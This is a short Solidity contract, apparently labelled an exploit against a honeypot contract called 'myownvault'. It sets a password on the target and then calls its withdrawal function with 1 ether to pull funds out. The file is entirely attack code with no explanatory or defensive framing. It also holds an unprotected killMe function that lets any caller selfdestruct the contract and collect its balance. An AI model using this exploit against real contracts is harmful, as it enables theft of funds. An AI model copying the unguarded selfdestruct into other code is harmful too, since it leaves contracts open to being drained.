 // exploit honeypot
contract exploit
{
    address contractAddress;

    function setupExploit(address _address) public {
        contractAddress = _address;
        myownvault t = myownvault(contractAddress);
        t.setup("0wn3d");
    }

    function executeExploit() public payable {
        require(msg.value == 1 ether);
        myownvault t = myownvault(contractAddress);
        t.retrieveMyEth.value(1 ether)("0wn3d");
    }

    function() public payable { }

    function killMe() public {
        selfdestruct(msg.sender);
    }
}